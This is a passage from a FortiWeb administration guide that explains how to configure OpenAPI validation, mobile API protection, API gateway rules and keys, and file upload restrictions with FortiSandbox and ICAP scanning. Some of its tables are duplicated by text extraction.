- 3. Click Edit.
- 4. Change the settings for this policy accordingly.
- **5.** From the OpenAPI File list, you can add or remove OpenAPI files.


To apply an OpenAPI validation policy in a web protection profile

For details about creating a web protection profile, see Configuring a protection profile for inline topologies.

- 1. Go to Policy > Server Policy.
- 2. Select an existing web protection profile to which you want to include the OpenAPI validation policy.
- 3. Click Edit.
- 4. Go to Security Configuration > Web Protection Profile.
- 5. Click o to enter the Edit Inline Protection Profile page.
- **6.** For **OpenAPI Validation**, select the OpenAPI policy from the drop down list. You can also click **OpenAPI Validation Policy** page.
- 7. Click OK.

To view the OpenAPI validation related logs

- 1. Go to Log&Report > Log Config > Other Log Settings.
- 2. From Retain Packet Payload For, enable OpenAPI Validation.
- 3. Go to Log&Report > Log Access > Attack.
- 4. Click one attack log. From the right bottom, you can see the log information.



Configuring mobile API protection

When a client accesses a web server from a mobile application, the Mobile Application Identification module checks whether the request carries the JWT-token field and whether the token carried is valid, and sets flags for the following cases:

- · The traffic doesn't carry the JWT-token header.
- The traffic carries the JWT-token header and the token is valid.
- The traffic carries the JWT-token header, while the token is invalid.

The mobile API protection feature checks the flags. With the API protection policy and rule configured, actions set in the protection rule will be performed.



If Mobile Application Identification is not enabled in **Feature Visibility**, you must enable it before you can configure mobile API protection policy and rule. To enable Mobile Application Identification, go to **System > Config > Feature Visibility** and enable **Mobile Application Identification** in **Security Features**.

This section provides instructions on:

- How to create a mobile API protection rule
- How to create a mobile API protection policy
- How to apply a mobile API protection policy in a web protection profile

To create a mobile API protection rule

- Go to API Protection > Mobile API Protection, select the Mobile API Protection Rule tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** Configure these settings:

Enter a name that can be referenced by other parts of the configuration. You will use the name to select the rule in a mobile API protection policy. The maximum length is 63 characters. Host Status Enable to compare the mobile API protection rule to the Host: field in the HTTP header. If enabled, also configure Host on page 589. Host Select which protected host names entry (either a web host name or IP address) that the Host: field of the HTTP request must be in to match the mobile API protection rule. This option is available only if Host Status on page 589 is enabled. Action Select which action FortiWeb will take when it detects a violation of the rule: • Alert—Accept the connection and generate an alert email and/or log message. • Alert & Deny—Block the request (or reset the connection) and generate an alert and /or log message. • Deny (no log)—Block the request (or reset the connection). • Period Block—Block subsequent requests from the client for a number of seconds. Also configure Configuring mobile API protection on page 588. The default value is Alert. Note: Logging will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724. Period Block Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects a rule violation. This setting is available only when Action on page 589 is set to Period Block. The valid range is 1–3,600 seconds (1 hour). Severity When FortiWeb records rule violations in the attack log, each log message contains a Severity Level field. Select the severity level that FortiWeb will record when the rule is violated: • Low • Medium • High • Informative The default value is High		
Host Select which protected host names entry (either a web host name or IP address) that the Host: field of the HTTP request must be in to match the mobile API protection rule. This option is available only if Host Status on page 589 is enabled. Action Select which action FortiWeb will take when it detects a violation of the rule: • Alert—Accept the connection and generate an alert email and/or log message. • Alert & Deny—Block the request (or reset the connection) and generate an alert and /or log message. • Deny (no log)—Block the request (or reset the connection). • Period Block—Block subsequent requests from the client for a number of seconds. Also configure Configuring mobile API protection on page 588. The default value is Alert. Note: Logging will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724. Period Block Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects a rule violation. This setting is available only when Action on page 589 is set to Period Block. The valid range is 1–3,600 seconds (1 hour). Severity When FortiWeb records rule violations in the attack log, each log message contains a Severity Level field. Select the severity level that FortiWeb will record when the rule is violated: • Low • Medium • High • Informative	Name	name to select the rule in a mobile API protection policy. The maximum length is 63
Host: field of the HTTP request must be in to match the mobile API protection rule. This option is available only if Host Status on page 589 is enabled. Action Select which action FortiWeb will take when it detects a violation of the rule: • Alert—Accept the connection and generate an alert email and/or log message. • Alert & Deny—Block the request (or reset the connection) and generate an alert and /or log message. • Deny (no log)—Block the request (or reset the connection). • Period Block—Block subsequent requests from the client for a number of seconds. Also configure Configuring mobile API protection on page 588. The default value is Alert. Note: Logging will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724. Period Block Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects a rule violation. This setting is available only when Action on page 589 is set to Period Block. The valid range is 1–3,600 seconds (1 hour). Severity When FortiWeb records rule violations in the attack log, each log message contains a Severity Level field. Select the severity level that FortiWeb will record when the rule is violated: • Low • Medium • High • Informative	Host Status	· · · · · · · · · · · · · · · · · · ·
Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and /or log message. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Configuring mobile API protection on page 588. The default value is Alert. Note: Logging will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724. Period Block Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects a rule violation. This setting is available only when Action on page 589 is set to Period Block. The valid range is 1–3,600 seconds (1 hour). Severity When FortiWeb records rule violations in the attack log, each log message contains a Severity Level field. Select the severity level that FortiWeb will record when the rule is violated: Low Medium High Informative	Host	Host: field of the HTTP request must be in to match the mobile API protection rule.
after FortiWeb detects a rule violation. This setting is available only when Action on page 589 is set to Period Block. The valid range is 1–3,600 seconds (1 hour). Severity When FortiWeb records rule violations in the attack log, each log message contains a Severity Level field. Select the severity level that FortiWeb will record when the rule is violated: Low Medium High Informative	Action	 Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and /or log message. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Configuring mobile API protection on page 588. The default value is Alert. Note: Logging will occur only if enabled and configured. For details, see Logging on page
Severity Level field. Select the severity level that FortiWeb will record when the rule is violated: Low Medium High Informative	Period Block	after FortiWeb detects a rule violation. This setting is available only when Action on page 589 is set to Period Block .
ac. ac. ac	Severity	Severity Level field. Select the severity level that FortiWeb will record when the rule is violated: Low Medium High
Trigger Policy Select the trigger, if any, that FortiWeb carries out when it logs and/or sends an alert email about a rule violation. For details, see Viewing log messages on page 718.	Trigger Policy	

- 4. Click OK.
- 5. Click Create New.
- **6.** Configure these settings:

Type

Select whether the Request URL on page 590 field must contain either:

- Simple String—The field is a string that the request URL must match exactly.
- **Regular Expression**—The field is a regular expression that defines a set of matching URLs.

Request URL

Depending on your selection in Type on page 590, enter either:

- Simple String—Enter a literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/).
- Regular Expression—A regular expression, such as ^/*.php, matching the URLs to which the rule should apply. The pattern does not require a slash (/), but it must match URLs that begin with a slash, such as /index.cfm.

To test a regular expression, click the >> (test) icon. This icon opens the Regular Expression Validator window from which you can fine-tune the expression. For details, see Regular expression syntax on page 879.

7. Click OK.

To create a mobile API protection policy

- 1. Go to API Protection > Mobile API Protection, and select the Mobile API Protection Policy tab.
- 2. Click Create New.
- **3.** For **Name**, enter a name that can be referenced by other parts of the configuration.
- 4. Click OK.
- 5. Click Create New.
- **6.** For Mobile API Protection Rule, select a mobile protection rule from the drop-down list. You can also click **o** to edit the protection rule or view the details.
- 7. Click OK.

To apply a mobile API protection policy to a web protection profile

- 1. Go to Policy > Web Protection Profile.
- 2. Select an existing web protection profile to which you want to include the mobile API protection policy.
- 3. Click Edit.
- 4. Go to Mobile > Mobile Application Identification.
- 5. Enable Mobile Application Identification.

6. Configure these settings:

Token Secret	Enter the JWT-token secret that you get from the Approov platform. Refer to Approov doc for how to get the token.
Token Header	Indicate the header that carries the JWT-token in the request.
Mobile API Protection	Select the mobile API protection policy from the drop-down list. You can also click to open the Edit Mobile API Protection Policy page.

7. Click OK.

API gateway

API gateway provides the following functions:

- · API user management
- · API key verification
- · API access control
- · Rate limit control
- API call rewriting

Before you can begin configuring API gateway, you have to enable it first.

- Go to System > Config > Feature Visibility.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see "Permissions" on page 1.
- 2. Locate Additional Features.
- 3. Enable API Gateway.
- 4. Click Apply.

Managing API users

You can define API users to restrict access to APIs based on API keys.

Creating API users

- 1. Go to API Gateway > API User, and select the API User tab.
- 2. Click Create New.
- **3.** Configure these settings:

Name	Enter a name that identifies the user.
Email	Type the email address of the user that is used for contact purpose.
Comments	Optionally, enter a description or comments for the user.

Restrict Access IPs	Restrict this API key so that it may only be used from the specified IP addresses. Both single IP addresses or IP ranges are supported. You can enter multiple IP addresses by adding
Restrict HTTP Referers	Restrict this API key so that it may only be used when the specified URLs are present in the Referer HTTP header. This can be used to prevent an API key from being reused on other client-side web applications that don't match this URL (but note that this does not prevent server-side reuse where the referer could be forged). Now only full URL such as https://example.com/foo is supported. You can enter multiple referers by adding

4. Click OK.

You can continue creating multiple API users.

Once the API user is created successfully, an API key and UUID are automatically assigned to this user by FortiWeb. The API key and UUID can not be changed, while you can append IP or HTTP referer restrictions for this user.

Creating API user group

You can assign API users to a certain group which defines the specific permissions of the group users can perform.

- 1. Go to API Gateway > API User, and select the API User Group tab.
- 2. Click Create New.
- 3. In **Name**, type a name that can be referenced by other parts of the configuration.
- 4. Click OK.
- 5. Click Create New.
- 6. For API User, select the created API user from the drop-down list.
- 7. Click OK.

You can continue adding more API users to the group.

Configuring API gateway policy

This section provides instructions to

- Create an API gateway policy
- Select an API gateway policy in a web protection profile

To create an API gateway policy

- 1. Go to API Gateway > API Gateway Policy, and select the API Gateway Policy tab.
- 2. Click Create New.

- 3. For Name, enter a name for the policy. You will use the Name to select the policy in a web protection profile.
- 4. Click OK.
- 5. Click Create New.
- 6. For API Gateway Rule, select the rule created in Configuring API gateway rules on page 593.
- 7. Click OK.

To select an API gateway policy in a web protection profile

- 1. Go to Policy > Web Protection Profile.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.
- 2. Select the Inline Protection Profile tab.
- 3. Select an existing web protection profile to which you want to include the API gateway policy.
- 4. Click Edit.
- 5. For API Protection > API Gateway, select the API gateway policy from the drop down list.
- 6. Click OK.
- 7. For API Gateway Rule, select the rule created in Configuring API gateway rules on page 593.
- 8. Click OK.

Configuring API gateway rules

To restrict API access, you can configure certain rules involving API key verification, API key carryover, API user grouping, sub-URL setting, and specified actions FortiWeb will take in case of any API call violation.

To create an API gateway rule

- 1. Go to API Gateway > API Gateway Policy, and select the API Gateway Rule tab.
- 2. Click Create New.
- **3.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration.
Host Status	Enable to apply this rule only to HTTP requests for specific web hosts. Also configure Host on page 593.
Host	Select the name of a protected host that the <code>Host: field</code> of an HTTP request must be in to match the API gateway rule. This option is available only if Host Status on page 593 is enabled.

- 4. Click OK.
- **5.** For **Match URL Prefixes**, configure the URL prefixes to be routed to the backend.
 - Click Create New.
 - Enter the Frontend Prefix; the frontend prefix is the URL path in a client call, for example, /fortiweb/, the URL is like this https://172.22.14.244/fortiweb/example.json?param=value.

- Enter the Backend Prefix; the backend prefix is the path which the client request will be replaced with, for example, /api/v1.0/System/Status/.

 After the URL rewriting, the URL is like this https://10.200.3.183:90/api/v1.0/System/Status/example.json?param=value.
- Click OK.
 You can enter multiple URL prefixes, which means multiple URL paths may math the API gateway rule.
- **6.** For **Request Settings**, configure these settings:

ARIACH HTTP Header Insert specific header lines into HTTP header. When an user makes an API request, the API key will be included in HTTP header or parameter, FortiWeb obtains the API key from the request. When this option is enabled, FortiWeb verifies the key to check whether the key belongs to an valid API user. API Key Carried in Indicate where FortiWeb can find your API key in HTTP request: HTTP Parameter HTTP Header Available only when API Key Verification on page 594 is Enable. Parameter Name Enter the parameter name in which FortiWeb can find the API key when API Key Carried in on page 594 is HTTP Parameter. Available only when API Key Verification on page 594 is Enable. Header Field Name Enter the header filed name in which FortiWeb can find the API key when API Key Carried in on page 594 is HTTP Header. Available only when API Key Verification on page 594 is Enable. Allow User Group Select a user group created in API User > API User Group to define which users have the persmission to access the API. Available only when API Key Verification on page 594 is Enable. Rate Limit Type the number of API call requests in a certain number of seconds.		
HTTP header or parameter, FortiWeb obtains the API key from the request. When this option is enabled, FortiWeb verifies the key to check whether the key belongs to an valid API user. API Key Carried in Indicate where FortiWeb can find your API key in HTTP request: HTTP Parameter HTTP Header Available only when API Key Verification on page 594 is Enable. Parameter Name Enter the parameter name in which FortiWeb can find the API key when API Key Carried in on page 594 is HTTP Parameter. Available only when API Key Verification on page 594 is Enable. Header Field Name Enter the header filed name in which FortiWeb can find the API key when API Key Carried in on page 594 is HTTP Header. Available only when API Key Verification on page 594 is Enable. Allow User Group Select a user group created in API User > API User Group to define which users have the persmission to access the API. Available only when API Key Verification on page 594 is Enable.	Attach HTTP Header	Insert specific header lines into HTTP header.
HTTP Parameter HTTP Header Available only when API Key Verification on page 594 is Enable. Parameter Name Enter the parameter name in which FortiWeb can find the API key when API Key Carried in on page 594 is HTTP Parameter. Available only when API Key Verification on page 594 is Enable. Header Field Name Enter the header filed name in which FortiWeb can find the API key when API Key Carried in on page 594 is HTTP Header. Available only when API Key Verification on page 594 is Enable. Allow User Group Select a user group created in API User > API User Group to define which users have the persmission to access the API. Available only when API Key Verification on page 594 is Enable.	API Key Verification	HTTP header or parameter, FortiWeb obtains the API key from the request. When this option is enabled, FortiWeb verifies the key to
when API Key Carried in on page 594 is HTTP Parameter. Available only when API Key Verification on page 594 is Enable. Header Field Name Enter the header filed name in which FortiWeb can find the API key when API Key Carried in on page 594 is HTTP Header. Available only when API Key Verification on page 594 is Enable. Select a user group created in API User > API User Group to define which users have the persmission to access the API. Available only when API Key Verification on page 594 is Enable.	API Key Carried in	HTTP Parameter HTTP Header
when API Key Carried in on page 594 is HTTP Header. Available only when API Key Verification on page 594 is Enable. Allow User Group Select a user group created in API User > API User Group to define which users have the persmission to access the API. Available only when API Key Verification on page 594 is Enable.	Parameter Name	when API Key Carried in on page 594 is HTTP Parameter.
define which users have the persmission to access the API. Available only when API Key Verification on page 594 is Enable .	Header Field Name	when API Key Carried in on page 594 is HTTP Header.
Rate Limit Type the number of API call requests in a certain number of seconds.	Allow User Group	define which users have the persmission to access the API.
	Rate Limit	Type the number of API call requests in a certain number of seconds.

- **7.** For **Sub-URL Settings**, when the user's call matches the frontend prefix, you can also define a set of sub-URL rules to further define the subpaths.
 - Click Create New.
 - Configure these settings:

HTTP Method	Select the HTTP method from the drop down list.
Туре	Select whether the URL Expression on page 594 field must contain either: • Simple String—The field is a string that the request URL must exactly. • Regular Expression—The field is a regular expression that defines a set of matching URLs.
URL Expression	Depending on your selection in Type on page 594, enter either:

	 The literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/). A regular expression, such as ^/*.php, matching all and only the URLs to which the input rule should apply. The pattern does not require a slash (/).; however, it must at least match URLs that begin with a slash, such as /index.cfm. When you have finished typing the regular expression, click the >> (test) icon. This opens the Regular Expression Validator window where you can finetune the expression. For details, see Appendix D: Regular expressions on page 879
API Key Verification	When an user makes an API request, the API key will be included in HTTP header or parameter, FortiWeb obtains the API key from the request. When this option is enabled, FortiWeb verifies the key to check whether the key belongs to an valid API user.
Inherit API Key Setting	When this option is enabled, you don't need to specify where the API key is carried. Instead, the Sub-URL settings will follow that in Request Settings . Available only when API Key Verification on page 595 is Enable .
API Key Carried in	Indicate where FortiWeb can find your API key in HTTP request: • HTTP Parameter • HTTP Header Available only when API Key Verification on page 595 is Enable and Inherit API Key Setting on page 595 is Disable.
Parameter Name	Enter the parameter name in which FortiWeb can find the API key when API Key Carried in on page 595 is HTTP Parameter. Available only when API Key Verification on page 595 is Enable and Inherit API Key Setting on page 595 is Disable .
Header Field Name	Enter the header filed name in which FortiWeb can find the API key when API Key Carried in on page 595 is HTTP Header. Available only when API Key Verification on page 595 is Enable and Inherit API Key Setting on page 595 is Disable .
Allow User Group	Select a user group created in API User > API User Group to define which users can make the requests. Available only when API Key Verification on page 595 is Enable .
Rate Limit	Type the number of API call requests in a certain number of seconds.

• Click **OK**.

Note: When API request matches both the frontend prefix and sub-URL, the settings in **Sub-URL Settings** will dominate those in **Request Settings**.

- **8.** For **Action**, FortiWeb will take the specified action when any violation is detected in the API call; for example, an API key verification fails or a request occurrence exceeds the rate limit.
 - · Configure these settings.

Action	 Select which action FortiWeb will take when it detects a violation of the policy: Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period. The default value is Alert.
Block Period	Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects that the client has violated the policy. The valid range is 1–10,000 seconds. This setting is available only if Action is set to Period Block .
Severity	When policy violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb will use when it logs a violation of the policy: Informative Low Medium High The default value is Low .
Trigger Policy	Select the trigger, if any, that FortiWeb will use when it logs and/or sends an alert email about a violation of the policy. For details, see Viewing log messages on page 718.

• Click OK.

To apply the rule in API gateway policy, see Configuring API gateway policy on page 592.

Limiting file uploads

You can configure FortiWeb to perform the following tasks:

- Restrict file uploads based upon file type and size.
- · Scan uploaded files for viruses and Trojans.
- Submit uploaded files to FortiSandbox for evaluation and generate attack log messages for files that FortiSandbox has identified as threats.

Set restrictions according to file type and size in file security rules. Group multiple file security rules into a file security policy. Also use a file security policy to specify how FortiWeb scans for viruses and Trojans in files.

Restricting uploads by file type and size

To perform file detection and restriction by file type and size, FortiWeb scans multipart/form-data; boundary=..., and application/octet-stream in the Content-Type: request header and parses files submitted to your web server(s).

For example, if you want to allow only specific types of files (MP3 audio files, PDF text files, and GIF and JPG picture files) to be uploaded to:

http://www.example.com/upload.php

create file security rules that define only those specific file types for that URL. When FortiWeb receives an HTTP PUT or POST request for the /upload.php URL with Host: www.example.com, it scans the HTTP request and allows or blocks the specified file types to be uploaded. FortiWeb blocks file uploads for any HTTP request that contains non-specified file types. When you create file security rules that define acceptable file types, you can also specify size limits for those file types.

Restrict uploads by file type and size in file security rules. For details, see Configuring a file security rule on page 600.



- FortiWeb applies file upload limits based on file type and size to only files that use multipart/form-data and application/octet-stream.
- For the multipart/form-data file, if the file name is empty, FortiWeb can't apply file upload rules to it.

Using FortiSandbox to evaluate uploaded files

You can configure FortiWeb to submit all files that match your upload restriction rules to FortiSandbox. FortiWeb packs each of the files in TAR format and sends the TAR archives to FortiSandbox.

FortiSandbox evaluates whether files pose a threat and returns the results to FortiWeb. If FortiSandbox determines that the file is malicious, FortiWeb performs the following tasks:

 Generate an attack log message that contains the result (for example, messages with the Alert action in the illustration).

• Take the action specified in the file security policy. During this time, FortiWeb does not resubmit the file to FortiSandbox (for example, messages with the Alert_Deny action in the illustration).



By default, FortiWeb does not log a file transfer to FortiSandbox. You can manually enable it through the CLI command set elog enable in system

fortisandbox. For details, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

When elog is enabled, FortiWeb generates a log only if a file is successfully transferred to FortiSandbox. No logs are generated for failed transfers. You can see the logs in **Log&Report > Log Access > Event**.

Example attack log with FortiSandbox file scan results

C	Add Filter							
#	Date/Time	Level	Source Country	Policy	Source	Destination	Action	Message
1202	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert	filename [edig-b.zip] risk level[malicious] details [N/A]: FortiSandbox file detection
1203	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert	filename [edig-a.zip] risk level[malicious] details [N/A]: FortiSandbox file detection
1204	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert	filename [eddie.zip] risk level[malicious] details [N/A]: FortiSandbox file detection
1205	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert	filename [glg-465.zip] risk level[malicious] details [N/A]: FortiSandbox file detection
1206	04-1306:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert	filename [glg-465.zip] risk level[malicious] details [N/A]: FortiSandbox file detection
1207	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert_Deny	filename [elcar.zip] risk level[malicious] details [N/A]: FortiSandbox file detection
1208	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert	filename [elcar.zip] risk level[malicious] details [N/A]: FortiSandbox file detection
1209	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert	filename [elcar.zip] risk level[malicious] details [N/A]: FortiSandbox file detection
1210	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert_Deny	filename [f.zip] risk level[malicious] details [N/A]: FortiSandbox file detection
1211	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert	filename [f.zip] risk level[malicious] details [N/A]: FortiSandbox file detection
1212	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert_Deny	filename [PowerTool.exe] risk level[suspicious medium] details [Grayware]: FortiSandbox file detection
1213	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert	filename [PowerTool.exe] risk level[suspicious medium] details [Grayware]: FortiSandbox file detection
1214	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert	filename [elcar.com.tgz] risk level[malicious] details [N/A]: FortiSandbox file detection
1215	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert	filename [elcar.com.tgz] risk level[malicious] details [N/A]: FortiSandbox file detection
1216	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert_Deny	filename [10M_including_4mlvt2.zip] virus name [Arcv.795]: File upload virus violation
1217	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert_Deny	filename [10M_including_4mlvt2.zip] virus name [Arcv.795]: File upload virus violation
1218	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert_Deny	filename [10M_including_4mlvt2.zip] virus name [Arcv.795]: File upload virus violation
1219	04-1306:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert_Deny	filename [10M including 4mlvt2.zip] virus name [Arcv.795]: File upload virus violation
1220	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert_Deny	filename [10M_including_4mlvt2.zip] virus name [Arcv.795]: File upload virus violation
1221	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert_Deny	filename [10M_including_4mlvt2.zip] virus name [Arcv.795]: File upload virus violation
1222	04-13 06:51		Reserved	FWB_Policy_Default_AutoTest	10.12.102.6	10.12.95.1	Alert_Deny	filename [10M including 4mlvt2.zip] virus name [Arcv.795]: File upload virus violation

To configure a FortiSandbox connection

- 1. Go to System > Config > FortiSandbox.
- 2. Complete the settings according to the below table:

FortiSandbox Type	 FortiSandbox Appliance—Submit files that match the upload restriction rules to a FortiSandbox physical appliance or FortiSandbox-VM. FortiSandbox Cloud—Submit files to FortiSandbox Cloud. You need to register your FortiWeb and a FortiWeb FortiGuard Sandbox Cloud Service subscription.
Server IP/Domain	Enter the IP address or domain name of the FortiSandbox. Available only when FortiSandbox Appliance is selected.
FortiSandbox Status	The connectivity status of FortiSandbox is displayed here. Available only when FortiSandbox Cloud is selected.

Cache Timeout	After it receives the FortiSandbox results, FortiWeb takes the action specified by the file security policy. During this time, it does not re-submit the file to FortiSandbox. The valid range is 1-168 hours. The default value is 72.
Admin Email	Enter the email address that FortiSandbox sends weekly reports and notifications to.
Statistics Interval	Specifies how often FortiWeb retrieves statistics from FortiSandbox, in minutes. The valid range is 1-60 minutes. The default value is 5.

3. Click Apply.

Refer to Configuring a file security rule on page 600 and Creating a file security policy on page 601 for how to configure the rule and policy for handling threats detected by FortiSandbox.

Using ICAP server to detect threats

The Internet Content Adaptation Protocol (ICAP) is a lightweight HTTP-based protocol, which is generally used to implement virus scanning and content filters in transparent HTTP proxy caches.

You can configure FortiWeb to send all files that match your upload restriction rules to ICAP server.

ICAP server evaluates whether files pose a threat and returns the results to FortiWeb. If ICAP determines that the file is malicious, FortiWeb performs the following tasks:

- Generate an attack log message that contains the result.
- Take the action specified in the file security policy. During this time, FortiWeb does not resubmit the file to ICAP server.



By default, FortiWeb does not log a file transfer to ICAP server. You can manually enable it through the CLI command set elog enable in system icapserver. For details, see the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

When elog is enabled, FortiWeb generates a log only if a file is successfully transferred to ICAP server. No logs are generated for failed transfers. You can see the logs in Log&Report > Log Access > Event.

To enable ICAP server

Before you can begin configuring an ICAP server connection, you have to enable it first.

- Go to System > Config > Feature Visibility.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see "Permissions" on page 1.
- 2. Locate Additional Features.
- 3. Enable ICAP Server.
- 4. Click Apply.

To configure an ICAP server connection

- 1. Go to System > Config > ICAP Server.
- **2.** Complete the settings according to the below table:

Server IP / Domain	Enter the IP address or domain name of the ICAP server.
Port	Enter the port on which the ICAP server is listening. When Transmission Encryption is disabled, the default port is 1344; while when Transmission Encryption on page 600 is enabled, the default port is 11344.
Cache Timeout	After it receives the ICAP results, FortiWeb takes the action specified by the file security policy. During this time, it does not re-submit the file to ICAP server. The valid range is 1-168 hours. The default value is 72.
Service Name	The name of the ICAP service, which appears in the URL configured in the ICAP client. For example, <code>icap://<ip_address>/<name></name></ip_address></code> .
Transmission Encryption	Enable to encrypt the transmission. The port varies depending on whether this option is enabled or not.

- 3. Click **Test ICAP** to test whether the SSL connection is established to the ICAP server.
- 4. Click Apply.

Refer to Configuring a file security rule on page 600 and Creating a file security policy on page 601 for how to configure the rule and policy for handling threats detected by ICAP server.

Configuring a file security rule

- Go to Web Protection > Input Validation > File Security and select the File Security Rule tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permissions to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** In **Name**, enter a unique name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- **4.** In **Type**, select one of the following:

Allow File Types—the file security rule will *allow* the specified file type(s).

Block File Types—the file security rule will *block* the specified file type(s).

To add file types to the file security rule, click Create New. on page 601 allows you to determine which file types to allow or block, depending on the **Type** you selected.

- 5. If you want to apply this file security rule to requests for a specific web host:
 - Enable Host Status.
 - From **Host**, select the IP address or FQDN of a protected host.
- **6.** Disable **Host Status** to match the file security rule based upon the other criteria, such as the URL, regardless of the <code>Host: field</code>.

If you want to apply this file security rule to a specific URL:

In Request URL, type the URL, such as /upload.php, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. to which the file security rule will apply. The URL must begin with a slash (/). Do not include the name of the host, such as www.example.com, which is configured separately in the Host drop-down list above.

7. In **File Upload Limit**, enter a number to represent the maximum size in kilobytes for any individual file. The file security rule rejects allowed files larger than this number. The maximum values are:

102400 KB: FortiWeb 100D, 400C, 400D, 600D, 1000C, 3000CFsx, 3000DFsx, 4000C

204800 KB: FortiWeb 1000D, 2000D, 3000D, 4000D, 1000E, 2000E, 3010E

358400 KB: FortiWeb 3000E, 4000E

Note: FortiWeb applies file upload limits to only files that use multipart/form-data and application/octet-stream.

- 8. Enable JSON File Support if you want FortiWeb to further parse the file contained in JSON file.
 - **a.** File Name JSON Key Field: FortiWeb will parse the JSON file to find the value of the filename parameter, and compare it against the value you set for **File Name JSON Key Field**. This is optional.
 - **b.** File Upload JSON Key Field: FortiWeb will parse the JSON file to find the value of the content parameter, and compare it against the value you set for **File Name JSON Key Field**.

Both File Name JSON Key Field and File Upload JSON Key Field require exact match and are case sensitive.

If both of them matches, FortiWeb will apply File Security policy to the file contained in JSON file.

If only **File Upload JSON Key Field** matches, FortiWeb will apply File Security policy to the file contained in JSON file, and in the attack log the name of the file will be shown as "JSON File".

If only **File Name JSON Key Field** matches, it equals to no match. FortiWeb will not execute further scan to the file contained in JSON file.

- 9. Click OK.
- **10.** To add file types to the file security rule, click **Create New**.
- 11. In the **File Types** pane, select the file type(s) to which you want to file security rule to apply, then click the right arrow to include the file type(s).



Microsoft Office Open XML file types such as .docx, xlsx, .pptx, and .vsdx are a type of ZIP-compressed XML. If you specify restrictions for them, those signatures will take priority. However, if you do **not** select a MSOOX restriction but **do** have an XML or ZIP restriction, the XML and ZIP restrictions will still apply, and the files will still be restricted.

12. Click OK.

Creating a file security policy

- Go to Web Protection > Input Validation > File Security and select the File Security Policy tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permissions to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- 3. Configure these settings:

Name

Type a unique name that can be referenced in other parts of the configuration.

	The maximum length is 63 characters
Action	The maximum length is 63 characters.
Action	Select which action FortiWeb will take when it detects a violation of a rule in the policy:
	 Alert—Accept the connection and generate an alert email and/or log message.
	 Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message.
	You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.
	Deny (no log)—Block the request (or reset the connection).
	Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 602.
